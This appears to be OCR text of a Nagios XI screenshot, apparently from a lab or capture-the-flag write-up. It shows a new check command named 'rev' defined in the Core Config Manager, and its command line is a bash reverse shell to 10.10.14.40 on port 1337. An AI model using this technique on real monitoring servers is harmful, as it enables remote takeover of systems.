 Nagios® XI Home Views Dashboards Reports Configure Tools Help Admin nadmin Logout
Upgrade to a licensed version of Nagios XI and get support and upgrade benefits.
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
Advanced
Tools
CCM Admin
Command Management
Command Name *
rev
Example: check_example
Command Line *
bash -c 'bash -i >& /dev/tcp/10.10.14.40/1337 0>&1'
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active
Available Plugins
Save Cancel
Nagios XI 5.11.0 • Check for Updates About | Legal | Copyright © 2008-2024 Nagios Enterprises, LLC